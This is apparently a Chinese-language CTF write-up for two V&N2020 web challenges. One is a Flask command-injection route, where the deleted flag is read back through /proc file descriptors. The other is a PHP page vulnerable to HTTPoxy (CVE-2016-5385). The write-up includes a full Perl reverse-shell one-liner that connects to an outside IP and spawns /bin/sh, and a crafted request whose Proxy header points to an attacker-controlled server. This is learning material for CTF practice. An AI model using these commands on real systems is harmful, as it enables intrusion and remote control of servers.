V&N2020 公开赛 V&N2020 公开赛
[V&N2020 公开赛]CHECKIN 考点:反弹shell
获得源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from flask import Flask, requestimport osapp = Flask(__name__) flag_file = open("flag.txt" , "r" ) @app.route('/shell') def shell () : os.system("rm -f flag.txt" ) exec_cmd = request.args.get('c' ) os.system(exec_cmd) return "1" @app.route('/') def source () : return open("app.py" ,"r" ).read() if __name__ == "__main__" : app.run(host='0.0.0.0' )
一看就知道要反弹shell
这里的flag被删除了
记一个知识点
1 当一个进程打开某个文件直到关闭前,该进程会获得文件描述符,而文件描述符里有文件的内容,即便已经将文件删除,只是删除了其相应的目录索引节点,若进程依然存在没被关闭的话,就依然可以通过文件提供给它的文件描述符进行操作
找到该进程,读取flag
/proc/[pid]/fd 是一个目录,包含进程打开文件的情况
测得bash反弹,curl反弹都不可,所以这里使用perl反弹。
先perl反弹shell,
1 perl -e 'use Socket;$i="174.1.178.39";$p=7777;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' &
然后读flag
[V&N2020 公开赛]TimeTravel 考察:HTTPoxy漏洞(CVE-2016-5385)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php error_reporting(0 ); require __DIR__ . '/vendor/autoload.php' ;use GuzzleHttp \Client ;highlight_file(__FILE__ ); if (isset ($_GET['flag' ])) { $client = new Client(); $response = $client->get('http://127.0.0.1:5000/api/eligible' ); $content = $response->getBody(); $data = json_decode($content, TRUE ); if ($data['success' ] === true ) { echo system('/readflag' ); } } if (isset ($_GET['file' ])) { highlight_file($_GET['file' ]); } if (isset ($_GET['phpinfo' ])) { phpinfo(); }
首先先理解到代码的意思:我们想读到flag。就要满足$data['success'] === true
传入一个flag,就会去请求HTTP-api服务,假如该服务器返回success的话,就会执行程序读取flag.
这里考察的是CGI解释
CGI有个特性就是:会将header中的proxy参数设置冲环境变量HTTP_PROXY
在PHP 5.6.23版本中存在漏洞CVE-2016-5385
参考:CVE-2016-5385
所以解题思路如下:
现在vps中的写入b.txt内容如下:
1 2 3 4 5 6 7 8 HTTP/1.1 200 OK Server: nginx/1.14 .2 Date: Fri, 06 Mar 2020 18 :27 :31 GMT Content-Type: text/html; charset=UTF-8 Connection: Keep-alive Content-Length: 16 {"success" :true }
接着监听端口
burp抓包,发送请求
1 2 3 4 5 6 7 8 9 10 11 12 GET /?flag=123 HTTP/1.1Host : node3.buuoj.cn:28456User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding : gzip, deflateConnection : closeCookie : pma_lang=zh_CNUpgrade-Insecure-Requests : 1Cache-Control : max-age=0X-Forwarded-For : 127.0.0.1Proxy : http://174.1.178.39:8888
重点在于http://174.1.178.39:8888
当发送该请求的时候,proxy的请求会作为HTTP_PROXY
这时候会访问vps的8888端口,这时候就会发送出b.txt的内容,使得$data['success'] === true
获得flag